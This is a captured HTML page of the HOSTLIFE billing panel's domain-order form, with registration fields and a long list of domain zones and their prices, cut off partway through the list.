

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://order.hostlife.net/billing.php?do=order&type=d&zone=buzz
body_size: 9614
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="">
    <meta name="author" content="">
    <link rel="shortcut icon" type="image/ico" href="./_roottpl/default_adaptive/style/img/favicon.ico" />
    <link rel="icon" type="image/ico" href="./_roottpl/default_adaptive/style/img/favicon.ico" />
    <title>Домены - Оформление заказа (Шаг 1 из 3) | Биллинг-панель HOSTLIFE</title>
    <link rel="stylesheet" type="text/css" href="./_roottpl/default_adaptive/style/lib/stroke-7/style.css"/>
    <link rel="stylesheet" type="text/css" href="./_roottpl/default_adaptive/style/lib/bootstrap-slider/css/bootstrap-slider.min.css"/>
    <link rel="stylesheet" type="text/css" href="./_roottpl/default_adaptive/style/css/theme.purple.css?1"/>
    <link rel="stylesheet" type="text/css" href="./_roottpl/default_adaptive/style/css/rootpanel.css?2"/>
    <link rel="stylesheet" type="text/css" href="./_roottpl/default_adaptive/style/css/.local.css"/>
    <script src="./_rootmenu/rootpanel.js" type="text/javascript"></script>
    <script src="./_roottpl/default_adaptive/style/lib/jquery/jquery.min.js" type="text/javascript"></script>
    <script src="./_roottpl/default_adaptive/style/lib/bootstrap/dist/js/bootstrap.bundle.min.js?1" type="text/javascript"></script>
    <script src="./_roottpl/default_adaptive/style/lib/bootstrap-slider/bootstrap-slider.min.js" type="text/javascript"></script>
    <script src="./_roottpl/default_adaptive/style/js/app.js?1" type="text/javascript"></script>
    <script src="./_rootmenu/smartstars.js" type="text/javascript"></script>
    <script src="https://www.google.com/recaptcha/api.js"></script>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-H55HDZE0BC"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-H55HDZE0BC');
	</script>
	<script type="text/javascript">
		var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
		(function(){
		var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
		s1.async=true;
		s1.src='https://embed.tawk.to/62594d9bb0d10b6f3e6db707/1g0mdeadm';
		s1.charset='UTF-8';
		s1.setAttribute('crossorigin','*');
		s0.parentNode.insertBefore(s1,s0);
		})();
	</script>
  </head>
  <body>
    <nav class="navbar navbar-expand navbar-dark mai-top-header">
      <div class="container"><a class="navbar-brand navbar-brand-text" href="https://www.hostlife.net/"><img class="logo" title='HOSTLIFE' src='https://order.hostlife.net/_roottpl/default_adaptive/style/img/logo.png'><span class="text">HOSTLIFE</span></a>
<!--
        <ul class="nav navbar-nav maitop-nav">
          <li class="nav-item"><a class="nav-link" href="index.html">Home</a></li>
          <li class="nav-item"><a class="nav-link" href="#">About</a></li>
          <li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="#" data-toggle="dropdown" role="button" aria-expanded="false">Services <span class="angle-down s7-angle-down"></span></a>
            <div class="dropdown-menu" role="menu"><a class="dropdown-item" href="#">Information</a><a class="dropdown-item" href="#">Company</a><a class="dropdown-item" href="#">Documentation</a><a class="dropdown-item" href="#">API Settings</a><a class="dropdown-item" href="#">Export Info</a></div>
          </li>
          <li class="nav-item"><a class="nav-link" href="#">Support</a></li>
        </ul>
-->
		          <ul class="navbar-nav float-lg-right mai-user-nav" style="white-space: nowrap;">
            <li class="nav-item"><a class="nav-link " style="white-space: nowrap;" href="billing.php"><span class="icon s7-angle-right-circle" style="font-size:+2em;"></span> Вход</a></li>
            <li class="nav-item"><a class="nav-link active" style="white-space: nowrap;" href="billing.php?do=order&type=partner"><span class="icon s7-plus" style="font-size:+2em;"></span> Регистрация</a></li>
          </ul>
	      </div>
    </nav>
    <div class="mai-wrapper">
      <nav class="navbar navbar-expand-lg mai-sub-header">
        <div class="container">
                    <nav class="navbar navbar-expand-md">
                      <button class="navbar-toggler hidden-md-up collapsed" type="button" data-toggle="collapse" data-target="#mai-navbar-collapse" aria-controls="#mai-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                        <div class="icon-bar"><span></span><span></span><span></span></div>
                      </button>
                      <div class="navbar-collapse collapse mai-nav-tabs" id="mai-navbar-collapse">
                        <ul class="nav navbar-nav">
									<li class="nav-item parent "><a class="nav-link" href="#" role="button" aria-expanded="false"><span class="icon s7-home"></span><span>Кабинет</span></a>
						<ul class="mai-nav-tabs-sub mai-sub-nav nav">
							<li class="nav-item"><a class="nav-link " href="billing.php"><span class="icon s7-angle-right-circle"></span> <span class="name">Вход</span></a></li>
							<li class="nav-item"><a class="nav-link active" href="billing.php?do=order&type=partner"><span class="icon s7-plus"></span> <span class="name">Регистрация</span></a></li>
						</ul>
					</li>
				
				
				
				<li class="nav-item parent open"><a class="nav-link" href="#" role="button" aria-expanded="false"><span class="icon s7-portfolio"></span><span>Наши услуги</span></a>
					<ul class="mai-nav-tabs-sub mai-sub-nav nav">
						<li class="nav-item"><a class="nav-link " href="billing.php?do=tarifs"><span class="name">Хостинг</span></a></li>												<li class="nav-item"><a class="nav-link " href="billing.php?do=tarifs&vid=vds"><span class="name">VDS</span></a></li>						<li class="nav-item"><a class="nav-link " href="billing.php?do=tarifs&vid=dedicated"><span class="name">Dedicated</span></a></li>																														<li class="nav-item"><a class="nav-link active" href="billing.php?do=zones"><span class="name">Домены</span></a></li>						<li class="nav-item"><a class="nav-link " href="billing.php?do=order&type=dopt"><span class="name">Домены оптом</span></a></li>												<li class="nav-item"><a class="nav-link " href="billing.php?do=shopitems"><span class="name">Товары</span></a></li>											</ul>
				</li>

				
									<li class="nav-item parent "><a class="nav-link" href="#" role="button" aria-expanded="false"><span class="icon s7-look"></span><span>О компании</span></a>
						<ul class="mai-nav-tabs-sub mai-sub-nav nav">
							<li class="nav-item"><a class="nav-link " href="billing.php?do=news"><span class="icon s7-news-paper"></span><span class="name">Новости</span></a></li>																					<li class="nav-item"><a class="nav-link " href="billing.php?do=feedback"><span class="icon s7-mail"></span><span class="name">Контакты</span></a></li>													</ul>
					</li>
				                        </ul>
                      </div>
                    </nav>

			<form action="billing.php?do=whois">
		<input type="hidden" name="do" value="whois">
		  <div class="search">
		    <input type="text" placeholder="Проверить домен" name="fulldomain"><span class="s7-search"></span>
		  </div>
		</form>
	
        </div>
      </nav>
      <div class="main-content container">
	<div class="row pb-4">
          <div class="col-md-12">
            <h2>Домены - Оформление заказа (Шаг 1 из 3)</h2><hr/>
          </div>
	</div>

	<form method="post" name="order" id="orderForm" action="billing.php" enctype="multipart/form-data">
	<input type=hidden name=csrftoken value="7dfe7d7c6477f0a4341a6516889a73a3">
<input type=hidden name=do value='order'><input type=hidden name=subm value=''><input type=hidden name=type value=d><input type=hidden name=step value=1><input type=hidden name=referal value=><input type=hidden name=vid value=><input type=hidden name=one value=><input type=hidden name=group value=><input type=hidden name=valuta value=><input type=hidden name=months value=''>


<!-- ( Шаг 1 ) -->

      <!-- Таблица выбора типа клиента -->
      <div id="tableselect" style="display: block;">
        <div class="row justify-content-center">
          <div class="col-md-8">
            <div class="card card-default">
              <div class="card-body pt-4 pb-2">

                <div class="row">
                  <div class="col-md-12 text-center">
		                    <label class="custom-control custom-radio custom-control-inline">
		      <input class="custom-control-input" type="radio" name="usertype" value="exists"  onclick="hidediv('tablereg'); showdiv('tablelogin')" ><span class="custom-control-label">Зарегистрированный клиент </span>
		    </label>
		                    <label class="custom-control custom-radio custom-control-inline">
		      <input class="custom-control-input" type="radio" name="usertype" value="new" checked onclick="hidediv('tablelogin'); showdiv('tablereg')" ><span class="custom-control-label">Новый клиент</span>
		    </label>
                  </div>
                </div>

              </div>
            </div>
          </div>
	</div>
      </div>

      <!-- Таблица аутентификации существующего клиента -->
      <div id="tablelogin" style="display: none;">
	<div class="row justify-content-center">
          <div class="col-md-8">
            <div class="card card-default">
              <div class="card-header card-header-divider">Вход в кабинет<span class="card-subtitle"></span></div>
              <div class="card-body pl-sm-4 pt-4">

	
                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span> Ваш логин, email или телефон</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <input class="form-control" type="text" name="elogin" value="">
                  </div>
                </div>

                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span> Пароль</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <input class="form-control" type="password" name="epassword">
                  </div>
                </div>

		<div class="row justify-content-center">
		    <a href="billing.php?do=forgotpass" class='btn btn-secondary'>Забыли пароль?</a>
		</div>

              </div>
            </div>
          </div>
	</div>
      </div>

      <!-- Таблица регистрации нового клиента -->
      <div id="tablereg" style="display: block;">
        <div class="row justify-content-center">
          <div class="col-md-8">
            <div class="card card-default">
              <div class="card-header card-header-divider">Регистрационные данные<span class="card-subtitle"></span></div>
              <div class="card-body pl-sm-4 pt-4">

	
	                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span> Логин в системе</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <input class="form-control" type="text" name="login" value="" maxlength="13" aria-describedby="loginHelp">
		    <small id="loginHelp" class="form-text text-muted">от 3 до 13 символов a-z,0-9</small>
                  </div>
                </div>
	
	                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span> Пароль</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <input class="form-control" type="password" name="password" id="pass" value="" aria-describedby="passwordHelp">
		    <small id="passwordHelp" class="form-text text-muted">не менее 8 символов</small>
                  </div>
                </div>

                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span> Повтор пароля</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <input class="form-control" type="password" name="repassword" id="repass" value="">
		    <A href="#" class='btn btn-secondary btn-xs mt-1' onclick="getPass('pass','repass'); this.blur(); return false;">сгенерировать пароль</a>
                  </div>
                </div>
	
	
	    
                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span>  Ваш email</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <input class="form-control" type="text" name="email" value="">
                  </div>
                </div>
	
	
	
	
	
	
	
	
	                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right">Откуда Вы о нас узнали?</label>
                  <div class="col-12 col-sm-8 col-lg-7">
			<select class='input input-select form-control custom-select' name=aboutusfromid><option></option><option value=1 >Поисковые системы</option><option value=5 >Баннерная реклама</option><option value=10 >Контекстная реклама</option><option value=11 >Хостинг обзоры</option><option value=14 >Форумы</option><option value=7 >От друзей</option><option value=6 >Другое</option></select>                  </div>
                </div>
	
	
	                <div class="row">
                  <div class="col-12 text-sm-center">
                      <label class="custom-control custom-checkbox custom-control-inline">
                        <input class="custom-control-input" type="checkbox" name="rules" value="1"  >
			<span class="custom-control-label">
													С условиями <A href="http://www.hostlife.net/ru/agreement" target="_blank">договора-оферты</a> ознакомлен, обязуюсь выполнять.								<span class="text-primary">*</span>
			</span>
                      </label>
       	          </div>
                </div>
	
	
	                <div class="row justify-content-center pb-4">
                  <div class="g-recaptcha" data-sitekey="6Ldc2J8UAAAAAP_CFfpyqE3JJih3fWQDMfW0BCFV" data-theme="light" data-size="normal" align="center"></div>                </div>
	
              </div>
            </div>
          </div>
	</div>
      </div>










<!-- ( Шаг 1 => Доменные имена ) -->

	<div class="row justify-content-center">
          <div class="col-md-8">
            <div class="card card-default">
              <div class="card-header card-header-divider">Параметры заказа<span class="card-subtitle"></span></div>
              <div class="card-body pl-sm-4 pt-4">

                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span> Доменное имя</label>
                  <div class="form-inline col-12 col-sm-8 col-lg-7">
                    <input class="form-control col-7" type="text" placeholder="домен" name="domain" value="">
                    <select class="form-control custom-select col-5" name="zone"><option></option>
							<option value="academy" >
				 .academy 
				[ 50.79 $ ] 
								</option>
							<option value="accountant" >
				 .accountant 
				[ 34.79 $ ] 
								</option>
							<option value="accountants" >
				 .accountants 
				[ 123.49 $ ] 
								</option>
							<option value="actor" >
				 .actor 
				[ 49.39 $ ] 
								</option>
							<option value="adult" >
				 .adult 
				[ 130.39 $ ] 
								</option>
							<option value="agency" >
				 .agency 
				[ 6.39 $ ] 
								</option>
							<option value="ai" >
				 .ai 
				[ 106.55 $ ] 
								</option>
							<option value="airforce" >
				 .airforce 
				[ 45.49 $ ] 
								</option>
							<option value="amsterdam" >
				 .amsterdam 
				[ 49.09 $ ] 
								</option>
							<option value="apartments" >
				 .apartments 
				[ 120.89 $ ] 
								</option>
							<option value="app" >
				 .app 
				[ 23.89 $ ] 
								</option>
							<option value="archi" >
				 .archi 
				[ 110.49 $ ] 
								</option>
							<option value="army" >
				 .army 
				[ 42.89 $ ] 
								</option>
							<option value="art" >
				 .art 
				[ 36.69 $ ] 
								</option>
							<option value="asia" >
				 .asia 
				[ 18.89 $ ] 
								</option>
							<option value="associates" >
				 .associates 
				[ 44.19 $ ] 
								</option>
							<option value="attorney" >
				 .attorney 
				[ 62.79 $ ] 
								</option>
							<option value="au" >
				 .au 
				[ 10.39 $ ] 
								</option>
							<option value="auction" >
				 .auction 
				[ 38.59 $ ] 
								</option>
							<option value="audio" >
				 .audio 
				[ 173.39 $ ] 
								</option>
							<option value="auto" >
				 .auto 
				[ 3548.99 $ ] 
								</option>
							<option value="band" >
				 .band 
				[ 32.49 $ ] 
								</option>
							<option value="bar" >
				 .bar 
				[ 87.39 $ ] 
								</option>
							<option value="bargains" >
				 .bargains 
				[ 19.99 $ ] 
								</option>
							<option value="beer" >
				 .beer 
				[ 42.49 $ ] 
								</option>
							<option value="berlin" >
				 .berlin 
				[ 66.19 $ ] 
								</option>
							<option value="best" >
				 .best 
				[ 25.99 $ ] 
								</option>
							<option value="bet" >
				 .bet 
				[ 11.59 $ ] 
								</option>
							<option value="bid" >
				 .bid 
				[ 34.79 $ ] 
								</option>
							<option value="bike" >
				 .bike 
				[ 13.99 $ ] 
								</option>
							<option value="bingo" >
				 .bingo 
				[ 120.89 $ ] 
								</option>
							<option value="bio" >
				 .bio 
				[ 8.69 $ ] 
								</option>
							<option value="biz" >
				 .biz 
				[ 20.89 $ ] 
								</option>
							<option value="biz.ua" >
				 .biz.ua 
				[ 6.19 $ ] 
								</option>
							<option value="black" >
				 .black 
				[ 76.39 $ ] 
								</option>
							<option value="blackfriday" >
				 .blackfriday 
				[ 173.39 $ ] 
								</option>
							<option value="blog" >
				 .blog 
				[ 34.19 $ ] 
								</option>
							<option value="blue" >
				 .blue 
				[ 25.99 $ ] 
								</option>
							<option value="boutique" >
				 .boutique 
				[ 38.59 $ ] 
								</option>
							<option value="build" >
				 .build 
				[ 87.39 $ ] 
								</option>
							<option value="builders" >
				 .builders 
				[ 49.29 $ ] 
								</option>
							<option value="business" >
				 .business 
				[ 15.59 $ ] 
								</option>
							<option value="buzz" selected>
				 .buzz 
				[ 2.69 $ ] 
								</option>
							<option value="bz" >
				 .bz 
				[ 35.49 $ ] 
								</option>
							<option value="ca" >
				 .ca 
				[ 19.59 $ ] 
								</option>
							<option value="cab" >
				 .cab 
				[ 49.29 $ ] 
								</option>
							<option value="cafe" >
				 .cafe 
				[ 49.29 $ ] 
								</option>
							<option value="cam" >
				 .cam 
				[ 24.59 $ ] 
								</option>
							<option value="camera" >
				 .camera 
				[ 61.49 $ ] 
								</option>
							<option value="camp" >
				 .camp 
				[ 63.09 $ ] 
								</option>
							<option value="capetown" >
				 .capetown 
				[ 27.29 $ ] 
								</option>
							<option value="capital" >
				 .capital 
				[ 120.89 $ ] 
								</option>
							<option value="car" >
				 .car 
				[ 3548.99 $ ] 
								</option>
							<option value="cards" >
				 .cards 
				[ 49.29 $ ] 
								</option>
							<option value="care" >
				 .care 
				[ 49.29 $ ] 
								</option>
							<option value="career" >
				 .career 
				[ 129.69 $ ] 
								</option>
							<option value="careers" >
				 .careers 
				[ 120.89 $ ] 
								</option>
							<option value="cars" >
				 .cars 
				[ 3548.99 $ ] 
								</option>
							<option value="casa" >
				 .casa 
				[ 14.39 $ ] 
								</option>
							<option value="cash" >
				 .cash 
				[ 38.59 $ ] 
								</option>
							<option value="casino" >
				 .casino 
				[ 183.29 $ ] 
								</option>
							<option value="catering" >
				 .catering 
				[ 49.29 $ ] 
								</option>
							<option value="cc" >
				 .cc 
				[ 13.69 $ ] 
								</option>
							<option value="center" >
				 .center 
				[ 9.49 $ ] 
								</option>
							<option value="chat" >
				 .chat 
				[ 49.29 $ ] 
								</option>
							<option value="cheap" >
				 .cheap 
				[ 38.59 $ ] 
								</option>
							<option value="cherkassy.ua" >
				 .cherkassy.ua 
				[ 11.99 $ ] 
								</option>
							<option value="cherkasy.ua" >
				 .cherkasy.ua 
				[ 11.99 $ ] 
								</option>
							<option value="christmas" >
				 .christmas 
				[ 83.29 $ ] 
								</option>
							<option value="church" >
				 .church 
				[ 49.29 $ ] 
								</option>
							<option value="city" >
				 .city 
				[ 6.89 $ ] 
								</option>
							<option value="ck.ua" >
				 .ck.ua 
				[ 11.99 $ ] 
								</option>
							<option value="cl" >
				 .cl 
				[ 16.89 $ ] 
								</option>
							<option value="claims" >
				 .claims 
				[ 120.89 $ ] 
								</option>
							<option value="cleaning" >
				 .cleaning 
				[ 80.59 $ ] 
								</option>
							<option value="click" >
				 .click 
				[ 12.39 $ ] 
								</option>
							<option value="clinic" >
				 .clinic 
				[ 120.89 $ ] 
								</option>
							<option value="clothing" >
				 .clothing 
				[ 49.29 $ ] 
								</option>
							<option value="cloud" >
				 .cloud 
				[ 25.99 $ ] 
								</option>
							<option value="club" >
				 .club 
				[ 21.79 $ ] 
								</option>
							<option value="cn" >
				 .cn 
				[ 10.29 $ ] 
								</option>
							<option value="cn.ua" >
				 .cn.ua 
				[ 10.49 $ ] 
								</option>
							<option value="co" >
				 .co 
				[ 40.19 $ ] 
								</option>
							<option value="co.ua" >
				 .co.ua 
				[ 6.19 $ ] 
								</option>
							<option value="coach" >
				 .coach 
				[ 120.89 $ ] 
								</option>
							<option value="codes" >
				 .codes 
				[ 120.89 $ ] 
								</option>
							<option value="coffee" >
				 .coffee 
				[ 10.99 $ ] 
								</option>
							<option value="college" >
				 .college 
				[ 28.29 $ ] 
								</option>
							<option value="com" >
				 .com 
				[ 15.49 $ ] 
								</option>
							<option value="com.ua" >
				 .com.ua 
				[ 9.99 $ ] 
								</option>
							<option value="community" >
				 .community 
				[ 43.19 $ ] 
								</option>
							<option value="company" >
				 .company 
				[ 16.89 $ ] 
								</option>
							<option value="computer" >
				 .computer 
				[ 49.29 $ ] 
								</option>
							<option value="condos" >
				 .condos 
				[ 120.89 $ ] 
								</option>
							<option value="construction" >
				 .construction 
				[ 49.29 $ ] 
								</option>
							<option value="consulting" >
				 .consulting 
				[ 51.99 $ ] 
								</option>
							<option value="contractors" >
				 .contractors 
				[ 49.29 $ ] 
								</option>
							<option value="cooking" >
				 .cooking 
				[ 42.49 $ ] 
								</option>
							<option value="cool" >
				 .cool 
				[ 10.29 $ ] 
								</option>
							<option value="country" >
				 .country 
				[ 3658.19 $ ] 
								</option>
							<option value="coupons" >
				 .coupons 
				[ 3.59 $ ] 
								</option>
							<option value="courses" >
				 .courses 
				[ 47.19 $ ] 
								</option>
							<option value="credit" >
				 .credit 
				[ 13.79 $ ] 
								</option>
							<option value="creditcard" >
				 .creditcard 
				[ 211.89 $ ] 
								</option>
							<option value="cricket" >
				 .cricket 
				[ 34.79 $ ] 
								</option>
							<option value="crimea.ua" >
				 .crimea.ua 
				[ 4.39 $ ] 
								</option>
							<option value="cruises" >
				 .cruises 
				[ 120.89 $ ] 
								</option>
							<option value="cv.ua" >
				 .cv.ua 
				[ 8.59 $ ] 
								</option>
							<option value="cymru" >
				 .cymru 
				[ 20.49 $ ] 
								</option>
							<option value="dance" >
				 .dance 
				[ 18.99 $ ] 
								</option>
							<option value="date" >
				 .date 
				[ 34.79 $ ] 
								</option>
							<option value="dating" >
				 .dating 
				[ 120.89 $ ] 
								</option>
							<option value="de" >
				 .de 
				[ 9.59 $ ] 
								</option>
							<option value="deals" >
				 .deals 
				[ 41.59 $ ] 
								</option>
							<option value="degree" >
				 .degree 
				[ 53.29 $ ] 
								</option>
							<option value="delivery" >
				 .delivery 
				[ 120.89 $ ] 
								</option>
							<option value="democrat" >
				 .democrat 
				[ 40.29 $ ] 
								</option>
							<option value="dental" >
				 .dental 
				[ 120.89 $ ] 
								</option>
							<option value="dentist" >
				 .dentist 
				[ 76.79 $ ] 
								</option>
							<option value="desi" >
				 .desi 
				[ 20.49 $ ] 
								</option>
							<option value="design" >
				 .design 
				[ 68.89 $ ] 
								</option>
							<option value="dev" >
				 .dev 
				[ 21.29 $ ] 
								</option>
							<option value="diamonds" >
				 .diamonds 
				[ 120.89 $ ] 
								</option>
							<option value="diet" >
				 .diet 
				[ 173.39 $ ] 
								</option>
							<option value="digital" >
				 .digital 
				[ 2.99 $ ] 
								</option>
							<option value="direct" >
				 .direct 
				[ 49.29 $ ] 
								</option>
							<option value="directory" >
				 .directory 
				[ 27.79 $ ] 
								</option>
							<option value="discount" >
				 .discount 
				[ 49.29 $ ] 
								</option>
							<option value="dn.ua" >
				 .dn.ua 
				[ 8.99 $ ] 
								</option>
							<option value="doctor" >
				 .doctor 
				[ 135.19 $ ] 
								</option>
							<option value="dog" >
				 .dog 
				[ 67.59 $ ] 
								</option>
							<option value="domains" >
				 .domains 
				[ 49.29 $ ] 
								</option>
							<option value="donetsk.ua" >
				 .donetsk.ua 
				[ 8.99 $ ] 
								</option>
							<option value="download" >
				 .download 
				[ 34.79 $ ] 
								</option>
							<option value="dp.ua" >
				 .dp.ua 
				[ 7.19 $ ] 
								</option>
							<option value="durban" >
				 .durban 
				[ 27.29 $ ] 
								</option>
							<option value="earth" >
				 .earth 
				[ 25.99 $ ] 
								</option>
							<option value="ec" >
				 .ec 
				[ 58.79 $ ] 
								</option>
							<option value="eco" >
				 .eco 
				[ 191.49 $ ] 
								</option>
							<option value="education" >
				 .education 
				[ 37.09 $ ] 
								</option>
							<option value="email" >
				 .email 
				[ 4.69 $ ] 
								</option>
							<option value="energy" >
				 .energy 
				[ 15.09 $ ] 
								</option>
							<option value="engineer" >
				 .engineer 
				[ 40.29 $ ] 
								</option>
							<option value="engineering" >
				 .engineering 
				[ 120.89 $ ] 
								</option>
							<option value="enterprises" >
				 .enterprises 
				[ 49.29 $ ] 
								</option>
							<option value="equipment" >
				 .equipment 
				[ 31.19 $ ] 
								</option>
							<option value="estate" >
				 .estate 
				[ 49.29 $ ] 
								</option>
							<option value="eu" >
				 .eu 
				[ 2.69 $ ] 
								</option>
							<option value="events" >
				 .events 
				[ 49.29 $ ] 
								</option>
							<option value="exchange" >
				 .exchange 
				[ 49.29 $ ] 
								</option>
							<option value="expert" >
				 .expert 
				[ 64.59 $ ] 
								</option>
							<option value="exposed" >
				 .exposed 
				[ 31.19 $ ] 
								</option>
							<option value="express" >
				 .express 
				[ 11.69 $ ] 
								</option>
							<option value="fail" >
				 .fail 
				[ 49.29 $ ] 
								</option>
							<option value="faith" >
				 .faith 
				[ 34.79 $ ] 
								</option>
							<option value="family" >
				 .family 
				[ 37.69 $ ] 
								</option>
							<option value="fans" >
				 .fans 
				[ 90.09 $ ] 
								</option>
							<option value="farm" >
				 .farm 
				[ 49.29 $ ] 
								</option>
							<option value="fashion" >
				 .fashion 
				[ 43.89 $ ] 
								</option>
							<option value="feedback" >
				 .feedback 
				[ 34.19 $ ] 
								</option>
							<option value="finance" >
				 .finance 
				[ 120.89 $ ] 
								</option>
							<option value="financial" >
				 .financial 
				[ 120.89 $ ] 
								</option>
							<option value="fish" >
				 .fish 
				[ 49.29 $ ] 
								</option>
							<option value="fishing" >
				 .fishing 
				[ 43.89 $ ] 
								</option>
							<option value="fit" >
				 .fit 
				[ 43.89 $ ] 
								</option>
							<option value="fitness" >
				 .fitness 
				[ 37.69 $ ] 
								</option>
							<option value="flights" >
				 .flights 
				[ 120.89 $ ] 
								</option>
							<option value="florist" >
				 .florist 
				[ 38.59 $ ] 
								</option>
							<option value="flowers" >
				 .flowers 
				[ 173.39 $ ] 
								</option>
							<option value="fm" >
				 .fm 
				[ 159.79 $ ] 
								</option>
							<option value="football" >
				 .football 
				[ 31.19 $ ] 
								</option>
							<option value="forsale" >
				 .forsale 
				[ 38.59 $ ] 
								</option>
							<option value="foundation" >
				 .foundation 
				[ 35.09 $ ] 
								</option>
							<option value="fr" >
				 .fr 
				[ 9.59 $ ] 
								</option>
							<option value="fun" >
				 .fun 
				[ 3.99 $ ] 
								</option>
							<option value="fund" >
				 .fund 
				[ 120.89 $ ] 
								</option>
							<option value="furniture" >
				 .furniture 
				[ 126.09 $ ] 
								</option>
							<option value="futbol" >
				 .futbol 
				[ 16.89 $ ] 
								</option>
							<option value="fyi" >
				 .fyi 
				[ 31.19 $ ] 
								</option>
							<option value="gallery" >
				 .gallery 
				[ 31.19 $ ] 
								</option>
							<option value="game" >
				 .game 
				[ 492.69 $ ] 
								</option>
							<option value="games" >
				 .games 
				[ 32.49 $ ] 
								</option>
							<option value="garden" >
				 .garden 
				[ 43.89 $ ] 
								</option>
							<option value="gdn" >
				 .gdn 
				[ 15.09 $ ] 
								</option>
							<option value="gift" >
				 .gift 
				[ 23.29 $ ] 
								</option>
							<option value="gifts" >
				 .gifts 
				[ 49.29 $ ] 
								</option>
							<option value="gives" >
				 .gives 
				[ 36.89 $ ] 
								</option>
							<option value="glass" >
				 .glass 
				[ 67.59 $ ] 
								</option>
							<option value="global" >
				 .global 
				[ 48.19 $ ] 
								</option>
							<option value="gmbh" >
				 .gmbh 
				[ 45.49 $ ] 
								</option>
							<option value="gold" >
				 .gold 
				[ 8.39 $ ] 
								</option>
							<option value="golf" >
				 .golf 
				[ 120.89 $ ] 
								</option>
							<option value="graphics" >
				 .graphics 
				[ 31.19 $ ] 
								</option>
							<option value="gratis" >
				 .gratis 
				[ 31.19 $ ] 
								</option>
							<option value="green" >
				 .green 
				[ 87.49 $ ] 
								</option>
							<option value="gripe" >
				 .gripe 
				[ 49.29 $ ] 
								</option>
							<option value="group" >
				 .group 
				[ 33.79 $ ] 
								</option>
							<option value="guide" >
				 .guide 
				[ 49.29 $ ] 
								</option>
							<option value="guitars" >
				 .guitars 
				[ 173.39 $ ] 
								</option>
							<option value="guru" >
				 .guru 
				[ 5.09 $ ] 
								</option>
							<option value="haus" >
				 .haus 
				[ 36.89 $ ] 
								</option>
							<option value="health" >
				 .health 
				[ 94.59 $ ] 
								</option>
							<option value="healthcare" >
				 .healthcare 
				[ 120.89 $ ] 
								</option>
							<option value="help" >
				 .help 
				[ 37.59 $ ] 
								</option>
							<option value="hiphop" >
				 .hiphop 
				[ 153.29 $ ] 
								</option>
							<option value="hockey" >
				 .hockey 
				[ 120.89 $ ] 
								</option>
							<option value="holdings" >
				 .holdings 
				[ 120.89 $ ] 
								</option>
							<option value="holiday" >
				 .holiday 
